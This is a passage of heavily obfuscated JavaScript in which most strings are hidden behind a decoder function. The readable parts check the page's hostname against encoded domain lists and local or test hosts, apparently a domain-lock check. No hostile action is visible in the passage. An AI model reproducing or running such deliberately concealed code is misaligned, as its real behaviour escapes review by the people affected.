m')+X(0x374,'nf5r')+X(0x2e9,'2[bq')+X(0x42f,'[Y&c')+X(0x32c,'j9Ek')+X(0x44f,'fMQi')+X(0x217,'4J4E')+X(0x40b,'nDRI')+X(0x474,'g2Rf')+X(0x2b0,'y*KN')+X(0x201,'!gxE')+X(0x425,'wj9!')+X(0x535,'!gxE')+X(0x674,'g2Rf')+X(0x1d8,'$Un6')+X(0x313,'y*KN')+X(0x30f,'g^dx')+X(0x292,'e[sB')+X(0x2c8,'0I@n')+X(0x1fc,'*M]m')+X(0x58a,'*M]m')+X(0x63c,'$QyD')+X(0x1f7,'rYR*')+X(0x4ac,'Q8yx')+X(0x2c6,'0YhQ')+X(0x31b,'j9Ek')+X(0x3ac,'!gxE')+X(0x4a9,'89qt')+X(0x433,'mQrp')+X(0x2bb,'E[9^')+X(0x216,'s@hE')+X(0x455,'0I@n')+X(0x1ca,'j9Ek')+X(0x6b2,'!gxE')+X(0x29b,'89qt')+X(0x602,'g2Rf')+X(0x413,'lT2w')+X(0x1ed,'c($N')+X(0x4ec,'!gxE')+X(0x5d1,'[Y&c')+X(0x4c3,'mQrp')+X(0x624,'fO3i')+X(0x503,'nDRI')+X(0x2d5,'KuCZ')+X(0x453,'fMQi')+X(0x4fd,'ga)K')+X(0x54c,'Q8yx')+X(0x56e,'0tOr')+X(0x673,'rYR*')+X(0x3a6,'fO3i')+X(0x5b0,'&Y^m')+X(0x2e0,'$QyD')+X(0x1ea,'nf5r')+X(0x381,'j4(R')+X(0x38d,'c($N')+X(0x366,'E[9^')+X(0x30b,'nDRI')+X(0x1f1,'$QyD')+X(0x567,'@H%h')+X(0x2f4,'E[9^')+X(0x1d1,'j9Ek')+X(0x620,'fO3i')+X(0x341,'rYR*')+X(0x475,'y*KN')+X(0x3c0,'ot!7')+X(0x1e6,'2[bq')+X(0x52f,'rYR*')+X(0x3bd,'VQjd')+X(0x5a4,'!gxE')+X(0x5a3,'AHXN')+X(0x361,'0tOr')+X(0x429,'ga)K')+X(0x312,'&W3r')+X(0x628,'KuCZ')+X(0x5fc,'y*KN')+X(0x3f6,'0YhQ')+X(0x246,'@H%h')+X(0x2e2,'g2Rf')+X(0x463,'&W3r')+X(0x23d,'0tOr')+X(0x5b2,'89qt')+X(0x42e,'VL$*')+X(0x608,'2[bq')+X(0x663,'y*KN')+X(0x2ef,'wj9!')+X(0x1cf,'sm)f')+X(0x426,'VL$*')+X(0x509,'@H%h')+X(0x6af,'[Y&c')+X(0x5dc,'y*KN')+X(0x693,'j4(R')+X(0x5b6,'y*KN')+X(0x4cb,'$Un6')+X(0x310,'g^dx')+X(0x2e5,'89qt')+X(0x4d1,'&Y^m')+X(0x1bd,'mQrp')+X(0x68a,'lT2w')+X(0x34c,'@H%h')+X(0x552,'nDRI')+X(0x5be,'g^dx')+X(0x5c0,'0I@n')+X(0x550,'#UY9')+X(0x2e1,'wj9!')+X(0x33c,'[Y&c')+X(0x295,'$Un6')+X(0x529,'wj9!')+X(0x548,'4J4E')+X(0x274,'fO3i')+X(0x3fb,'[Y&c')+X(0x202,'AHXN')+X(0x5c3,'nDRI')+X(0x287,'VL$*')+X(0x3af,'mQrp')+X(0x39c,'rYR*')+X(0x47b,'TD25')+X(0x35c,'pcn2')+X(0x3fc,'ga)K')+X(0x6bf,'pcn2')+X(0x415,'rYR*')+X(0x637,'&Y^m')+X(0x2d0,'#UY9')+X(0x1c5,'VL$*')+X(0x1f2,'E[9^')+X(0x601,'s@hE')+X(0x30c,'1@hr')+X(0x3da,'y*KN')+X(0x28f,'*M]m')+X(0x66d,'s@hE')+X(0x359,'iCBN')+X(0x1d6,'j9Ek')+X(0x49d,'rYR*')+X(0x5ad,'89qt')+X(0x49c,'y*KN')+X(0x33e,'Q8yx')+X(0x638,'E[9^')+X(0x2de,'6uJM')+X(0x302,'#UY9')+X(0x486,'$QyD')+X(0x590,'0I@n')+X(0x1da,'iCBN')+X(0x2b5,'$QyD')+X(0x3e6,'6uJM')+X(0x65d,'[Y&c')+X(0x39f,'!gxE')+X(0x309,'g^dx')+X(0x1f6,'!gxE')+X(0x3e5,'89qt')+X(0x525,'ot!7')+X(0x60e,'2[bq')+X(0x49f,'iCBN')+X(0x203,'fMQi')+X(0x2df,'pcn2')+X(0x3ba,'AHXN')+X(0x247,'j9Ek')+X(0x2a8,'Q8yx')+X(0x213,'AHXN')+X(0x64f,'4J4E')+X(0x644,'[Y&c')+X(0x34e,'!gxE')+X(0x524,'j4(R')+X(0x4ab,'VQjd')+X(0x3df,'0I@n')+X(0x4e2,'@$bU')+X(0x43c,'0I@n')+X(0x62c,'fMQi')+X(0x66e,'fMQi')+X(0x3a2,'&Y^m')+X(0x3d0,'nf5r')+X(0x267,'#UY9')+X(0x289,'89qt')+X(0x34d,'mQrp')+X(0x2d9,'@$bU')+X(0x4ad,'LLkM')+X(0x611,'lT2w')+X(0x29c,'[Y&c')+X(0x444,'2[bq')+X(0x358,'&Y^m')+X(0x5c1,'0YhQ')+X(0x643,'4J4E')+X(0x382,'Q8yx')+X(0x573,'mQrp')+X(0x355,'6uJM')+X(0x479,'@H%h'))+(X(0x3bc,'lT2w')+X(0x38f,'0tOr')+X(0x69f,'@H%h')+X(0x250,'4J4E')+X(0x4d6,'j9Ek')+X(0x4a8,'mQrp')+X(0x5db,'ot!7')+X(0x1d2,'#UY9')+X(0x5a5,'#UY9')+X(0x385,'ot!7')+X(0x2e4,'Q8yx')+X(0x328,'#UY9')+X(0x494,'$Un6')+X(0x6ad,'ot!7')+X(0x60f,'nDRI')+X(0x4cf,'iCBN')+X(0x207,'0tOr')+X(0x549,'VL$*')+X(0x2da,'Q8yx')+X(0x2fc,'$Un6')+X(0x24c,'VQjd')+X(0x4bc,'iCBN')+X(0x6b0,'nf5r')+X(0x383,'0YhQ')+X(0x1b9,'lT2w')+X(0x5c4,'iCBN')+X(0x459,'LLkM')+X(0x58e,'Q8yx')+X(0x4cd,'1@hr')+X(0x581,'&Y^m')+X(0x31f,'ga)K')+X(0x222,'wj9!')+X(0x45e,'wj9!')+X(0x551,'nf5r')+X(0x45a,'VQjd')+X(0x641,'0I@n')+X(0x477,'!gxE')+X(0x457,'VQjd')+X(0x4c8,'Q8yx')+X(0x259,'mQrp')+X(0x4c4,'g^dx')+X(0x255,'mQrp')+X(0x6b4,'1@hr')+X(0x60b,'VL$*')+X(0x508,'$Un6')+X(0x48c,'$QyD')+X(0x5bc,'mQrp')+X(0x3ec,'y*KN')+X(0x571,'g^dx')+X(0x5e5,'rYR*')+X(0x3d8,'pcn2')+X(0x6ab,'Q8yx')+X(0x270,'iCBN')+X(0x639,'nDRI')+X(0x67a,'rYR*')+X(0x2ec,'1@hr')+X(0x1dd,'g^dx')+X(0x50b,'0I@n')+X(0x6be,'&Y^m')+X(0x4f2,'$QyD')+X(0x24f,'D0O0')+X(0x5b5,'$QyD')+X(0x6a7,'4J4E')+X(0x487,'$Un6')+X(0x3a9,'j4(R')+X(0x3eb,'j4(R')+X(0x45b,'VL$*')+X(0x1fe,'LLkM')+X(0x35b,'wj9!')+X(0x1e3,'0tOr')+X(0x53c,'E[9^')+X(0x22c,'VL$*')+X(0x438,'Q8yx')+X(0x48a,'LLkM')+X(0x3d7,'KuCZ')+X(0x40d,'[Y&c')+X(0x378,'pcn2')+X(0x65f,'1@hr')+X(0x3f1,'0I@n')+X(0x2cc,'&Y^m')+X(0x300,'lT2w')+X(0x5a6,'s@hE')+X(0x31a,'4J4E')+X(0x3c9,'0I@n')+X(0x2ff,'wj9!')+X(0x470,'nDRI')+X(0x4dc,'c($N')+X(0x69b,'VQjd')+X(0x1fb,'0tOr')+X(0x3e0,'KuCZ')+X(0x536,'fMQi')+X(0x464,'j4(R')+X(0x2a5,'D0O0')+X(0x5fd,'c($N')+X(0x68e,'s@hE')+X(0x3ef,'$QyD')+X(0x458,'!gxE')+X(0x1d7,'s@hE')+X(0x37f,'[Y&c')+X(0x1dc,'y*KN')+X(0x2db,'&W3r')+X(0x513,'Q8yx')+X(0x212,'lT2w')+X(0x349,'S]]*')+X(0x555,'4J4E')+X(0x326,'fMQi')+X(0x4a3,'g^dx')+X(0x3aa,'wj9!')+X(0x370,'@H%h')+X(0x354,'@$bU')+X(0x20e,'DzFU')+X(0x625,'fMQi')+X(0x344,'nf5r')+X(0x651,'4J4E')+X(0x41f,'mQrp')+X(0x5df,'$Un6')+X(0x39a,'ot!7')+X(0x228,'g^dx')+X(0x244,'nf5r')+X(0x656,'fMQi')+X(0x271,'0YhQ')+X(0x38b,'&Y^m')+X(0x553,'rYR*')+X(0x227,'VL$*')+X(0x531,'nf5r')+X(0x57f,'rYR*')+X(0x526,'e[sB')+X(0x692,'0YhQ')+X(0x253,'g2Rf')+X(0x260,'ga)K')+X(0x630,'ga)K')+X(0x1d5,'j9Ek')+X(0x252,'mQrp')+X(0x2b7,'iCBN')+X(0x28a,'D0O0')+X(0x276,'1@hr')+X(0x1f0,'$Un6')+X(0x1b8,'DzFU')+X(0x59e,'j4(R')+X(0x5ba,'rYR*')+X(0x2a9,'2[bq')+X(0x339,'lT2w')+X(0x37a,'&Y^m')+X(0x442,'*M]m')+X(0x528,'S]]*')+X(0x368,'sm)f')+X(0x2c5,'VL$*')+X(0x39e,'D0O0')+X(0x3d5,'E[9^')+X(0x1e8,'6uJM')+X(0x33a,'wj9!')+X(0x3bf,'wj9!')+X(0x66f,'g2Rf')+X(0x4f9,'&W3r')+X(0x5e8,'wj9!')+X(0x3b9,'TD25')+X(0x48b,'sm)f')+X(0x360,'AHXN')+X(0x681,'fO3i')+X(0x2a0,'nDRI')+X(0x21a,'ga)K')+X(0x5aa,'2[bq')+X(0x2a2,'j9Ek')+X(0x690,'TD25')+X(0x357,'DzFU')+X(0x5e0,'j4(R')+X(0x401,'ot!7')+X(0x4c5,'1@hr')+X(0x343,'$QyD')+X(0x5ff,'0I@n')+X(0x242,'VL$*')+X(0x46f,'DzFU')+X(0x3c6,'c($N')+X(0x652,'ot!7')+X(0x200,'iCBN')+X(0x4dd,'0tOr')+X(0x514,'pcn2')+X(0x4c9,'TD25')+X(0x5c5,'!gxE')+X(0x52a,'4J4E')+X(0x6ae,'4J4E')+X(0x48f,'wj9!')+X(0x1e0,'ga)K')+X(0x1db,'LLkM')+X(0x473,'rYR*')+X(0x2b4,'ot!7')+X(0x65e,'VL$*')+X(0x1c9,'@H%h')+X(0x576,'2[bq')+X(0x2bc,'@H%h')+X(0x66a,'fO3i')+X(0x20c,'y*KN')+X(0x414,'2[bq')+X(0x2b3,'s@hE')+X(0x1cc,'&W3r')+X(0x5e6,'y*KN')+X(0x4b4,'iCBN')+X(0x57a,'nf5r')+X(0x248,'g2Rf')+X(0x1c4,'0YhQ'))+(X(0x36c,'j4(R')+X(0x1bb,'89qt')+X(0x5b1,'D0O0')+X(0x238,'g^dx')+X(0x4bd,'ga)K')+X(0x626,'nDRI')+X(0x480,'AHXN')+'YY'),c[X(0x52d,'D0O0')]=X(0x436,'@H%h')+X(0x441,'e[sB')+X(0x5e2,'iCBN')+X(0x3d6,'iCBN')+X(0x28c,'c($N')+X(0x32b,'nDRI')+X(0x372,'Q8yx')+X(0x56f,'S]]*')+X(0x303,'&Y^m')+X(0x2eb,'*M]m')+X(0x493,'sm)f')+X(0x2b6,'S]]*')+X(0x264,'nf5r')+X(0x1b6,'E[9^')+X(0x5d5,'sm)f')+X(0x685,'2[bq')+X(0x2e6,'g2Rf')+X(0x3fa,'0YhQ')+X(0x239,'4J4E')+X(0x27c,'DzFU')+X(0x47a,'4J4E')+X(0x46b,'j9Ek')+X(0x3d4,'VL$*')+X(0x4a1,'@H%h')+X(0x506,'$QyD')+X(0x1f4,'2[bq')+X(0x356,'ot!7')+X(0x25b,'AHXN')+X(0x345,'0tOr')+X(0x299,'@H%h')+X(0x29e,'sm)f')+X(0x4a6,'ot!7')+X(0x37d,'mQrp')+X(0x1de,'wj9!')+X(0x421,'j4(R')+X(0x2bd,'Q8yx')+X(0x2f1,'rYR*')+X(0x5cc,'s@hE')+X(0x5f0,'@$bU')+X(0x5c7,'D0O0')+X(0x650,'89qt')+X(0x262,'89qt')+X(0x37c,'c($N')+X(0x35f,'2[bq')+X(0x39d,'DzFU')+X(0x46d,'@H%h')+X(0x5ab,'nDRI')+X(0x3f8,'1@hr')+X(0x64d,'c($N')+X(0x679,'g2Rf')+X(0x66b,'0YhQ')+X(0x488,'$QyD')+X(0x5cf,'$Un6')+X(0x22d,'ga)K')+X(0x589,'e[sB')+X(0x5ae,'0YhQ')+X(0x53a,'DzFU')+X(0x1ba,'1@hr')+X(0x4a4,'mQrp')+X(0x205,'iCBN')+X(0x57b,'ga)K')+X(0x2d3,'$Un6')+X(0x379,'*M]m')+X(0x390,'y*KN')+X(0x4fe,'89qt')+X(0x519,'ga)K')+X(0x298,'nDRI')+X(0x1e5,'wj9!')+X(0x6c2,'!gxE')+X(0x4a7,'1@hr')+X(0x3ca,'ot!7')+X(0x47d,'S]]*')+X(0x388,'Q8yx')+X(0x27a,'VL$*')+X(0x279,'0YhQ')+X(0x4a0,'*M]m')+X(0x311,'rYR*')+X(0x507,'g2Rf')+X(0x5d7,'[Y&c')+X(0x418,'E[9^')+X(0x2cf,'g2Rf')+X(0x3f2,'DzFU')+X(0x210,'&Y^m')+X(0x613,'D0O0')+X(0x3c1,'@$bU')+X(0x44e,'[Y&c')+X(0x3e4,'g2Rf')+X(0x2c2,'DzFU')+X(0x296,'@H%h')+X(0x5c6,'&Y^m')+X(0x51e,'@H%h')+X(0x62e,'VL$*')+X(0x5ef,'1@hr')+X(0x1be,'fO3i')+X(0x3d2,'@H%h')+X(0x2c7,'0I@n')+X(0x617,'lT2w')+X(0x5ce,'6uJM')+X(0x462,'2[bq')+X(0x579,'ot!7')+X(0x520,'TD25')+X(0x3b6,'[Y&c')+X(0x572,'iCBN')+X(0x3bb,'0YhQ')+X(0x2dd,'j9Ek')+X(0x65a,'4J4E')+X(0x396,'@H%h')+X(0x55b,'4J4E')+X(0x4ba,'lT2w')+X(0x30a,'89qt')+X(0x21d,'$QyD')+X(0x4ca,'D0O0')+X(0x523,'TD25')+X(0x1c2,'89qt')+X(0x69a,'0tOr')+X(0x6bc,'nDRI')+X(0x411,'iCBN')+X(0x4db,'@$bU')+X(0x2e7,'g^dx')+X(0x454,'KuCZ')+X(0x342,'c($N')+X(0x26a,'y*KN')+X(0x655,'S]]*')+X(0x5fe,'rYR*')+X(0x392,'TD25')+X(0x4b8,'$QyD')+X(0x542,'pcn2')+X(0x5fa,'e[sB')+X(0x416,'&W3r')+X(0x44d,'D0O0')+X(0x2e3,'DzFU')+X(0x563,'y*KN')+X(0x206,'j9Ek')+X(0x2f3,'4J4E')+X(0x5bb,'AHXN')+X(0x631,'0tOr')+X(0x4d4,'rYR*')+X(0x558,'#UY9')+X(0x294,'j9Ek')+X(0x680,'VL$*')+X(0x582,'0I@n')+X(0x5de,'ot!7')+X(0x2b1,'&W3r')+X(0x481,'D0O0')+X(0x6b1,'#UY9')+X(0x554,'LLkM')+X(0x428,'0YhQ')+X(0x452,'sm)f')+X(0x2d2,'sm)f')+X(0x55c,'TD25')+X(0x231,'ot!7')+X(0x29d,'[Y&c')+X(0x4d3,'wj9!')+X(0x560,'DzFU')+X(0x408,'ot!7')+X(0x27f,'e[sB')+X(0x402,'rYR*')+X(0x666,'y*KN')+X(0x417,'AHXN')+X(0x236,'LLkM')+X(0x51a,'@H%h')+X(0x365,'#UY9')+X(0x59b,'!gxE')+X(0x574,'S]]*')+X(0x1d3,'0YhQ')+X(0x58f,'VQjd')+X(0x3c3,'g^dx')+X(0x5b3,'lT2w')+X(0x657,'4J4E')+X(0x21c,'fMQi')+X(0x293,'wj9!')+X(0x2b8,'nf5r')+X(0x58b,'nDRI')+X(0x4b0,'$QyD')+X(0x432,'KuCZ')+X(0x669,'$QyD')+X(0x316,'j4(R')+X(0x53e,'rYR*')+X(0x44a,'AHXN')+X(0x284,'fO3i')+X(0x471,'VL$*')+X(0x305,'g2Rf')+X(0x1df,'j9Ek')+X(0x340,'#UY9')+X(0x683,'0tOr')+X(0x484,'wj9!')+X(0x58c,'*M]m')+X(0x5f6,'y*KN')+X(0x4e0,'mQrp')+X(0x55d,'6uJM')+X(0x2d6,'0YhQ')+X(0x469,'g^dx')+X(0x263,'ga)K')+X(0x46e,'S]]*')+X(0x68b,'2[bq')+X(0x3b7,'fO3i')+X(0x603,'TD25')+X(0x3ce,'$Un6')+X(0x583,'g2Rf')+X(0x564,'LLkM')+(X(0x56a,'KuCZ')+X(0x28d,'@H%h')+X(0x249,'nDRI')+X(0x1f3,'ot!7')+X(0x2ce,'ot!7')+X(0x1c0,'LLkM')+X(0x407,'KuCZ')+X(0x678,'&W3r')+X(0x66c,'S]]*')+X(0x27d,'@$bU')+X(0x31e,'TD25')+X(0x3db,'LLkM')+X(0x4fb,'TD25')+X(0x49b,'*M]m')+X(0x56c,'mQrp')+X(0x5e1,'&Y^m')+X(0x544,'@$bU')+X(0x670,'2[bq')+X(0x51c,'ot!7')+X(0x1c8,'&Y^m')+X(0x32e,'[Y&c')+X(0x61f,'&W3r')+X(0x352,'mQrp')+X(0x1bc,'iCBN')+X(0x517,'[Y&c')+X(0x25f,'*M]m')+X(0x3c7,'TD25')+X(0x3a0,'ga)K')+X(0x376,'lT2w')+X(0x3c2,'$Un6')+X(0x240,'&Y^m')+X(0x557,'g^dx')+X(0x534,'2[bq')+X(0x395,'pcn2')+X(0x2a6,'g2Rf')+X(0x5b9,'VL$*')+X(0x619,'sm)f')+X(0x677,'KuCZ')+X(0x234,'0tOr')+X(0x2b9,'e[sB')+X(0x42c,'LLkM')+X(0x3b8,'g^dx')+X(0x347,'@$bU')+X(0x3dd,'&W3r')+X(0x3b1,'0YhQ')+X(0x4bb,'nDRI')+X(0x5c9,'89qt')+X(0x258,'89qt')+X(0x598,'KuCZ')+X(0x2fb,'nf5r')+X(0x27e,'mQrp')+X(0x541,'&W3r')+X(0x3cf,'$QyD')+X(0x675,'fMQi')+X(0x671,'AHXN')+X(0x482,'0YhQ')+X(0x4ed,'KuCZ')+X(0x327,'1@hr')+X(0x6bd,'LLkM')+X(0x518,'!gxE')+X(0x1c1,'mQrp')+X(0x431,'fO3i')+X(0x62d,'2[bq')+X(0x594,'S]]*')+X(0x3ae,'!gxE')+X(0x57e,'lT2w')+X(0x4ae,'!gxE')+X(0x1e2,'LLkM')+X(0x47f,'@H%h')+X(0x633,'AHXN')+X(0x53f,'s@hE')+X(0x315,'KuCZ')+X(0x600,'6uJM')+X(0x3f4,'S]]*')+X(0x349,'S]]*')+X(0x67e,'c($N')+X(0x521,'6uJM')+X(0x45f,'4J4E')+X(0x364,'g^dx')+X(0x67d,'s@hE')+X(0x41c,'VQjd')+X(0x24a,'&W3r')+X(0x25d,'nf5r')+X(0x605,'#UY9')+X(0x45d,'AHXN')+X(0x698,'lT2w')+X(0x5f7,'#UY9')+X(0x59d,'g2Rf')+X(0x34f,'AHXN')+X(0x538,'!gxE')+X(0x43d,'DzFU')+X(0x22f,'g^dx')+X(0x6b8,'VQjd')+X(0x391,'nf5r')+X(0x566,'pcn2')+X(0x272,'0I@n')+X(0x317,'Q8yx')+X(0x297,'j9Ek')+X(0x23e,'g2Rf')+X(0x2fd,'nf5r')+X(0x4c7,'&Y^m')+X(0x412,'VL$*')+X(0x36f,'$QyD')+X(0x398,'ga)K')+X(0x405,'S]]*')+X(0x277,'c($N')+X(0x20d,'D0O0')+X(0x329,'*M]m')+X(0x1ce,'j4(R')+X(0x5a9,'TD25')+X(0x404,'c($N')+X(0x1cb,'iCBN')+X(0x339,'lT2w')+X(0x6a3,'rYR*')+X(0x489,'y*KN')+X(0x3f3,'ot!7')+X(0x5f5,'AHXN')+X(0x283,'!gxE')+X(0x4eb,'c($N')+X(0x304,'1@hr')+X(0x5f2,'0tOr')+X(0x4de,'&W3r')+X(0x22b,'E[9^')+X(0x215,'c($N')+X(0x614,'nf5r')+X(0x2ab,'nf5r')+X(0x68c,'@H%h')+X(0x51d,'1@hr')+X(0x496,'s@hE')+X(0x586,'S]]*')+X(0x51f,'g^dx')+X(0x5fb,'#UY9')+X(0x33b,'0tOr')+X(0x43e,'y*KN')+X(0x4d0,'2[bq')+X(0x2af,'nf5r')+X(0x400,'sm)f')+X(0x5ee,'E[9^')+X(0x273,'TD25')+X(0x3e3,'VQjd')+X(0x61d,'&W3r')+X(0x36b,'0YhQ')+X(0x3ff,'wj9!')+X(0x47c,'s@hE')+X(0x478,'j9Ek')+X(0x43b,'pcn2')+X(0x5a0,'E[9^')+X(0x688,'e[sB')+X(0x3dc,'[Y&c')+X(0x3e9,'s@hE')+X(0x221,'0YhQ')+X(0x575,'c($N')+X(0x537,'!gxE')+X(0x220,'y*KN')+X(0x397,'fMQi')+X(0x1e1,'E[9^')+X(0x63d,'!gxE')+X(0x22a,'*M]m')+X(0x5af,'2[bq')+X(0x47e,'j9Ek')+X(0x26c,'&Y^m')+X(0x4a2,'fMQi')+X(0x37b,'wj9!')+X(0x460,'D0O0')+X(0x687,'$QyD')+X(0x265,'VL$*')+X(0x55e,'rYR*')+X(0x4e8,'&Y^m')+X(0x539,'$QyD')+X(0x31d,'4J4E')+X(0x65b,'iCBN')+X(0x456,'DzFU')+X(0x26e,'LLkM')+X(0x6ac,'4J4E')+X(0x3cc,'0YhQ')+X(0x44b,'S]]*')+X(0x56d,'fMQi')+X(0x2bf,'nf5r')+X(0x5f3,'TD25')),c[X(0x3d3,'iCBN')]=X(0x3cb,'KuCZ')+X(0x40a,'g^dx')+X(0x335,'VL$*')+X(0x445,'S]]*')+X(0x491,'&W3r')+X(0x4b7,'KuCZ')+X(0x2c4,'j9Ek')+X(0x348,'S]]*')+X(0x261,'$Un6')+X(0x26b,'s@hE')+X(0x369,'TD25')+X(0x5ec,'s@hE')+X(0x367,'0YhQ')+X(0x1f5,'4J4E')+'VO',c[X(0x6a5,'y*KN')]=X(0x30e,'!gxE')+X(0x635,'#UY9')+X(0x48e,'6uJM')+X(0x2f5,'VQjd')+X(0x430,'D0O0')+X(0x243,'E[9^')+X(0x384,'$QyD')+X(0x2f6,'4J4E')+X(0x325,'&W3r')+X(0x387,'0tOr')+'O]',c[X(0x33d,'#UY9')]=function(B,F){return B===F;},c[X(0x3ea,'nf5r')]=X(0x2f9,'nDRI')+X(0x2ae,'&Y^m')+X(0x4c6,'D0O0')+X(0x393,'0tOr')+X(0x6c0,'$Un6')+X(0x2f2,'y*KN')+X(0x4e3,'rYR*')+X(0x632,'*M]m')+X(0x627,'&W3r')+X(0x686,'!gxE')+X(0x615,'4J4E')+X(0x499,'&Y^m')+X(0x40f,'2[bq')+X(0x63a,'0I@n')+X(0x1c7,'g2Rf')+X(0x68f,'$Un6')+X(0x5c8,'[Y&c')+X(0x4cc,'s@hE'),c[X(0x5ca,'ga)K')]=function(B,F){return B-F;},c[X(0x647,'j4(R')]=X(0x4af,'y*KN')+X(0x1fd,'j9Ek'),c[X(0x56b,'fO3i')]=function(B,F,G){return B(F,G);},c[X(0x21b,'!gxE')]=function(B,F,G){return B(F,G);},c[X(0x41a,'ot!7')]=function(B,F){return B(F);},c[X(0x351,'@H%h')]=X(0x4e6,'g^dx')+X(0x427,'2[bq')+X(0x49a,'s@hE')+X(0x290,'nDRI')+X(0x6a1,'0I@n'),c[X(0x4d2,'[Y&c')]=X(0x595,'s@hE')+X(0x2c9,'y*KN'),c[X(0x1d0,'6uJM')]=X(0x3de,'s@hE')+'t',c[X(0x30d,'mQrp')]=function(B,F){return B===F;},c[X(0x52b,'LLkM')]=X(0x5e7,'lT2w')+X(0x49e,'iCBN'),c[X(0x3b4,'2[bq')]=function(B,F){return B===F;},c[X(0x57c,'2[bq')]=function(B){return B();},c[X(0x394,'$QyD')]=function(B,F,G){return B(F,G);},c[X(0x61b,'$QyD')]=function(B){return B();},c[X(0x2d4,'rYR*')]=X(0x1d9,'DzFU')+'t',c[X(0x5e3,'*M]m')]=X(0x1fa,'$Un6')+X(0x4e4,'1@hr')+X(0x4b2,'iCBN'),c[X(0x570,'$Un6')]=X(0x409,'DzFU')+X(0x2d1,'mQrp')+X(0x3ed,'y*KN')+X(0x50a,'4J4E')+X(0x6bb,'6uJM')+X(0x353,'j9Ek')+X(0x604,'sm)f')+X(0x4bf,'j9Ek'),c[X(0x5d0,'sm)f')]=X(0x363,'wj9!')+X(0x20f,'e[sB')+X(0x4b5,'rYR*')+X(0x40e,'Q8yx')+X(0x6b7,'1@hr')+X(0x1cd,'TD25'),c[X(0x447,'DzFU')]=function(B,F){return B!==F;},c[X(0x4c2,'mQrp')]=function(B,F,G){return B(F,G);},c[X(0x516,'#UY9')]=function(B,F){return B(F);},c[X(0x616,'0YhQ')]=function(B,F){return B+F;},c[X(0x4f4,'&W3r')]=X(0x439,'g^dx');var d=c,e=function(){var B=!![];return function(F,G){var H=B?function(){var Y=_0x6525623d;if(G){var I=G[Y(0x410,'S]]*')](F,arguments);return G=null,I;}}:function(){};return B=![],H;};}();function f(B,F){var Z=X;for(var G in B)if(d[Z(0x689,'0I@n')](G[Z(0x6a8,'@$bU')+'h'],F)&&function(H,I){var a0=Z;for(var J=0x2;d[a0(0x41b,'ga)K')](J,I[a0(0x569,'lT2w')+'h']);J++)if(d[a0(0x2cd,'0YhQ')](H[a0(0x695,'j9Ek')+a0(0x5cd,'VQjd')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(G,arguments))return B[G];}function g(B,F){var a1=X;return d[a1(0x4ce,'2[bq')](B,Math[a1(0x29f,'nDRI')](d[a1(0x547,'g^dx')](Math[a1(0x36e,'#UY9')+'m'](),d[a1(0x596,'mQrp')](d[a1(0x23f,'4J4E')](F,0x1),B))));}function h(B,F){var a2=X;for(var G=0x0;d[a2(0x437,'@$bU')](G,F[a2(0x39b,'KuCZ')+'h']);G++){var H=F[G],I=d[a2(0x6a2,'[Y&c')](0x0,H[a2(0x659,'j4(R')+'Of']('.'))?d[a2(0x282,'@$bU')]('.',B):B,J=d[a2(0x5ed,'c($N')](I[a2(0x607,'E[9^')+'h'],H[a2(0x502,'rYR*')+'h']),K=I[a2(0x559,'*M]m')+'Of'](H,J),J=d[a2(0x420,'0tOr')](-0x1,K)&&d[a2(0x52e,'#UY9')](K,J);if(J&&(d[a2(0x568,'g2Rf')](I[a2(0x2d7,'0YhQ')+'h'],H[a2(0x23a,'AHXN')+'h'])||d[a2(0x257,'iCBN')](0x0,H[a2(0x3b0,'iCBN')+'Of']('.'))))return 0x1;}}function i(){var a3=X,B,F;return d[a3(0x43a,'[Y&c')](f,d[a3(0x672,'rYR*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=X,B=d[a4(0x472,'wj9!')](k,d[a4(0x476,'LLkM')](i));if(B){var B=d[a4(0x62a,'pcn2')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a4(0x251,'y*KN')](0x46,B[a4(0x597,'6uJM')+a4(0x660,'S]]*')](0x0))&&d[a4(0x6b6,'pcn2')](0x66,B[a4(0x612,'4J4E')+a4(0x1ef,'&W3r')](0x0))||d[a4(0x380,'DzFU')](0x49,B[a4(0x533,'rYR*')+a4(0x6a6,'&Y^m')](0x1))&&d[a4(0x333,'mQrp')](0x69,B[a4(0x3d9,'89qt')+a4(0x510,'Q8yx')](0x1))||d[a4(0x4ea,'y*KN')](0x4c,B[a4(0x640,'@H%h')+a4(0x629,'s@hE')](0x2))&&d[a4(0x609,'!gxE')](0x6c,B[a4(0x676,'2[bq')+a4(0x307,'lT2w')](0x2))||d[a4(0x32f,'S]]*')](0x45,B[a4(0x533,'rYR*')+a4(0x3b5,'DzFU')](0x3))&&d[a4(0x545,'j9Ek')](0x65,B[a4(0x584,'ot!7')+a4(0x214,'!gxE')](0x3))||d[a4(0x4aa,'s@hE')](0x3a,B[a4(0x2be,'D0O0')+a4(0x5cd,'VQjd')](0x4))):void 0x0;}}function k(B){var a5=X;return d[a5(0x490,'$Un6')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=X,B=d[a6(0x25a,'E[9^')](i);if(B){var F=d[a6(0x3e1,'89qt')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),G,G=!!(G=!d[a6(0x338,'0I@n')](F,'~')?d[a6(0x621,'$QyD')](k,B):G)&&d[a6(0x505,'0I@n')](f,G,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x540,'0YhQ')](F,G);}}function m(){var a7=X,B=d[a7(0x465,'mQrp')],F=new RegExp(d[a7(0x54f,'!gxE')],'g');return B[a7(0x314,'6uJM')+'ce'](F,'')[a7(0x1b4,'DzFU')](';');}function p(){var a8=X,B=d[a8(0x3a4,'$QyD')],F=new RegExp(d[a8(0x5bd,'c($N')],'g');return B[a8(0x5dd,'j9Ek')+'ce'](F,'')[a8(0x3ad,'rYR*')](';');}function q(B){var a9=X;return d[a9(0x69c,'y*KN')](-0x1,B[a9(0x403,'VQjd')+'Of'](String[a9(0x622,'E[9^')+a9(0x691,'$QyD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4d7,'0YhQ')](B)||new RegExp(d[a9(0x278,'pcn2')],'g')[a9(0x62b,'TD25')](B));var F;}function s(B,F){var aa=X,G=B[aa(0x25e,'&Y^m')+'h'];return 